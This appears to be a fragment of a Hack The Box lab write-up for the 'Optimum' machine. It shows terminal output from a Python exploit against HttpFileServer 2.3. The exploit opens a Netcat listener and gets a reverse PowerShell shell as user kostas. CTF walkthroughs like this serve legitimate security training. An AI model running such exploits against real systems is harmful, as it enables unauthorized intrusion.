 ┌──(root㉿kali)-[~/HTB/windows/optimum]
└─# python exp.py
Local Host IP       : 10.10.14.2
Listen Port         : 80
Remote Host IP      : 10.10.10.8
HTTP FileServer Port: 80
[+] Checking URL Is HTTP FileServer 2.3...
[+] Target is online and appears to be HttpFileServer 2.3
[+} Building Exploit
[+] Do you want me to start a Netcat Listener for you? (Y/n): y
[+] Sending Exploit
[+] Starting Netcat on Port: 80
Server uptime: 00:11:50
!!!! --- Press Enter After Connection Established --- !!!!
listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.8] 49178
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop> hostname
optimum
PS C:\Users\kostas\Desktop>